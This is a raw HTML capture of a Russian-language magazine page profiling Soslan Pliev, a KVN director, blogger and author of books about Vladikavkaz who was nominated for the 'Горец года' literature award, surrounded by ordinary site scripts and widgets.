

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/page/soslan-pliev
body_size: 14118
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>СОСЛАН ПЛИЕВ. НЕ ПЛЫТЬ ПО ТЕЧЕНИЮ...</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="«Я же не писатель. Я просто забавно рассказываю. Будет что рассказать – обязательно расскажу», –  обещает Сослан Плиев. Две его книжки ушли нарасхват, и публика считает его писателем, недаром номинировала на «Горец года»." />
	<meta name="keywords" content="культура, литература, Сослан Плиев, осетины, Осетия и осетины, народный рейтинг,  Горец года, конкурс, голосование, Осетия, осетины, Горец года 2019, КВН, Владикавказяне" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/images/Gorets_goda-2015/.thumbs/ac15547c1656c680648028cfa8926406_716_505_1.jpg" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/images/Gorets_goda-2015/.thumbs/ac15547c1656c680648028cfa8926406_716_505_1.jpg" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/page/soslan-pliev">

    <meta property="og:title" content="СОСЛАН ПЛИЕВ. НЕ ПЛЫТЬ ПО ТЕЧЕНИЮ..."/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="«Я же не писатель. Я просто забавно рассказываю. Будет что рассказать – обязательно расскажу», –  обещает Сослан Плиев. Две его книжки ушли нарасхват, и публика считает его писателем, недаром номинировала на «Горец года»."/>
    <meta property="og:url" content="https://www.gorets-media.ru/page/soslan-pliev" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/page/soslan-pliev/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat2 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid38"><a href="https://www.gorets-media.ru/category/lyudi">Люди</a></span>
            <span class="page-title">СОСЛАН ПЛИЕВ. НЕ ПЛЫТЬ ПО ТЕЧЕНИЮ…</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>СОСЛАН ПЛИЕВ. НЕ ПЛЫТЬ ПО ТЕЧЕНИЮ…</h1><div class="page-date">14 января 2016 | <span style="color:#000;">Автор: Владислав СИБИРЦЕВ</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">42474</div><div class="page-star" title="Текущая оценка: 5. Голосов: 2883">2883</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/soslan-pliev" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/soslan-pliev" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fsoslan-pliev&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Сослан Плиев. Не плыть по течению" href="/uploads/images/Gorets_goda-2015/.thumbs/ac15547c1656c680648028cfa8926406_716_505_1.jpg" rel="lightbox"><img style="display: block; margin: 32px auto; vertical-align: middle;"   src="/uploads/images/Gorets_goda-2015/.thumbs/ac15547c1656c680648028cfa8926406_716_505_1.jpg" alt="Сослан Плиев. Не плыть по течению" width="860" height="607" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><strong><em>&laquo;Я же не писатель. Я просто забавно рассказываю. Будет что рассказать &ndash; обязательно расскажу&raquo;, &ndash; &nbsp;обещает Сослан Плиев. Две его книжки ушли нарасхват, и публика считает его писателем, недаром номинировала на &laquo;Горец года&raquo; в номинации &laquo;Литература&raquo;.</em></strong></p>
<p>&nbsp;</p>
<p>Сослан Плиев по первому образованию &ndash; историк, по второму, как и его родители &ndash; юрист. Но по специальности не работал ни дня:</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></span>Юриспруденция это строгая система, а я, увы, бессистемный, иногда ленивый, иногда иду на поводу у эмоций, &ndash; рассказывает Плиев. Поэтому когда на первом курсе возник КВН я в него и ворвался&raquo;.</p>
<p>&nbsp;</p>
<p>Команда КВН &laquo;Владикавказские Спасатели&raquo; играла, по словам Сослана, неровно, но от души и попала на телевидение. Потом изобретательного и остроумного Сослана пригласили на должность креативного директора в рекламное агентство. Двенадцать лет на рекламном рынке он вспоминает с удовольствием: &laquo;Это было весело, прибыльно и всегда интересно!&raquo;.</p>
<p>&nbsp;</p>
<p>Когда Сослан понял, что интерес уходит, то перебрался в кресло замдиректора ВГТРК &laquo;Алания&raquo;. Но надолго его не хватило: &laquo;Подозрения что я не чиновник &ndash; &nbsp;подтвердились&raquo;, &ndash; шутит Сослан Плиев. Не удержали ни хорошая зарплата, ни служебная машина &ndash; он ушел с телевидения и отправился на вольные хлеба: продюсировать фильмы и другие проекты. Потом в его жизни снова возник &laquo;Клуб веселых и находчивых&raquo; &ndash;&nbsp; Сослан Плиев стал директором Североосетинского театра КВН.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></span>КВН &ndash; отличный и недорогой имиджмейкер для республики&raquo;, &ndash; говорит Сослан. - Ну и пару книжек выпустил. Писал я исключительно для себя и своих друзей. В блоге&raquo;, &ndash; рассказывает Сослан Плиев, скромно умалчивая, что его блог был суперпопулярен, а в 2011 году его признали лучшим блогером в осетинском сегменте интернета.</p>
<p>&nbsp;</p>
<p>Слово &laquo;владикавказяне&raquo; для названия своей первой книги он придумал сам. А вот с именем для второй книги Сослан Плиев мудрить не стал, и назвал ее просто: &laquo;Книжка №2&raquo;. Критики увидели в его книгах пронзительную любовь к родному Владикавказу. И не ошиблись.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></span> Горец ли я? &ndash; переспрашивает Плиев.&nbsp; &ndash; Никогда не думал о себе в таких терминах. Горец это кто? Человек живущий на Кавказе? Или живущий где угодно, но по определенным правилам и нормам? Ну, тогда я горец. У меня есть правила и принципы, которые мне нравятся, несмотря на то, что принципы &ndash; это роскошь, когда у тебя трое детей. Принципы и правила простые: дружить ради дружбы, а не из-за нужности, не делать вид что ты д&rsquo;Артаньян , заниматься тем, что приносит удовольствия тебе и пользу окружающим. И не плыть по течению&raquo;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p class="gray-line" style="text-align: center;"><strong>Владислав СИБИРЦЕВ</strong></p>
<p style="text-align: right;"><em><span style="color: #993300;"><strong>NB!</strong></span> Перейти на страницу голосования Горец года-2016 </em></p>
<p style="text-align: right;"><em>и отдать свой голос за <strong>Сослана Плиева </strong>можно <a href="/golosovanie2016_2">&gt;&gt;&gt;<span style="color: #993300;"><strong> ЗДЕСЬ</strong></span></a></em></p>
<p style="text-align: right;"><em><span style="color: #993300;"><strong><br /></strong></span></em></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/lyudi">Люди</a> -&gt; <a href="https://www.gorets-media.ru/category/harakter">Характер</a> -&gt; <a href="https://www.gorets-media.ru/category/visitka">Визитки</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0" rel="tag">культура</a> | <a href="https://www.gorets-media.ru/tag/%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0" rel="tag">литература</a> | <a href="https://www.gorets-media.ru/tag/%D0%A1%D0%BE%D1%81%D0%BB%D0%B0%D0%BD+%D0%9F%D0%BB%D0%B8%D0%B5%D0%B2" rel="tag">Сослан Плиев</a> | <a href="https://www.gorets-media.ru/tag/%D0%9E%D1%81%D0%B5%D1%82%D0%B8%D1%8F+%D0%B8+%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D0%BD%D1%8B" rel="tag">Осетия и осетины</a> | <a href="https://www.gorets-media.ru/tag/%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3" rel="tag">народный рейтинг</a> | <a href="https://www.gorets-media.ru/tag/%D0%93%D0%BE%D1%80%D0%B5%D1%86+%D0%B3%D0%BE%D0%B4%D0%B0" rel="tag">Горец года</a> | <a href="https://www.gorets-media.ru/tag/%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81" rel="tag">конкурс</a> | <a href="https://www.gorets-media.ru/tag/%D0%B3%D0%BE%D0%BB%D0%BE%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" rel="tag">голосование</a> | <a href="https://www.gorets-media.ru/tag/%D0%9E%D1%81%D0%B5%D1%82%D0%B8%D1%8F" rel="tag">Осетия</a> | <a href="https://www.gorets-media.ru/tag/%D0%93%D0%BE%D1%80%D0%B5%D1%86+%D0%B3%D0%BE%D0%B4%D0%B0+2019" rel="tag">Горец года 2019</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 2883"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'2419'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/volshebnik-jarkih-krasok-kavkaza"><img src="/img_cache/272x200/uploads/post_preview/shalva_bedoev.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/volshebnik-jarkih-krasok-kavkaza" title="ШАЛВА БЕДОЕВ. ВОЛШЕБНИК ЯРКИХ КРАСОК КАВКАЗА">ШАЛВА БЕДОЕВ. ВОЛШЕБНИК ЯРКИХ КРАСОК КАВКАЗА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/volshebnik-jarkih-krasok-kavkaza">Его работы хранятся в собраниях Государственного Русского музея, Музея современного искусства России, Российской академии художеств, в музеях и частных&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/bolshoe-plavanie-admirala-golovko"><img src="/img_cache/272x200/uploads/post_preview/01-golovko2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/bolshoe-plavanie-admirala-golovko" title="БОЛЬШОЕ ПЛАВАНИЕ АДМИРАЛА ГОЛОВКО ">БОЛЬШОЕ ПЛАВАНИЕ АДМИРАЛА ГОЛОВКО </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/bolshoe-plavanie-admirala-golovko">Город Прохладный стоит в предгорьях Главного Кавказского хребта на маленькой несудоходной реке Малке, левом притоке Терека. Он вырос из казачьей станицы,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/chelovek-vysshego-cveta"><img src="/img_cache/272x200/uploads/post_preview/30-p-gorskiy.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/chelovek-vysshego-cveta" title="СЕРГЕЙ ПРОКУДИН-ГОРСКИЙ. ЧЕЛОВЕК ВЫСШЕГО ЦВЕТА">СЕРГЕЙ ПРОКУДИН-ГОРСКИЙ. ЧЕЛОВЕК ВЫСШЕГО ЦВЕТА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/chelovek-vysshego-cveta">Вы знаете, где находится Россия, которую мы потеряли в 1917 году? Она хранится в фотографиях Сергея Михайловича Прокудина-Горского: именно он, подвижник, эмигрант,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/12-uchenikov-sokurova-vladimir-bitokov"><img src="/img_cache/272x200/uploads/post_preview/2-vladimir_bitokov.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/12-uchenikov-sokurova-vladimir-bitokov" title="12 УЧЕНИКОВ СОКУРОВА. ВЛАДИМИР БИТОКОВ">12 УЧЕНИКОВ СОКУРОВА. ВЛАДИМИР БИТОКОВ</a>                                        </div>

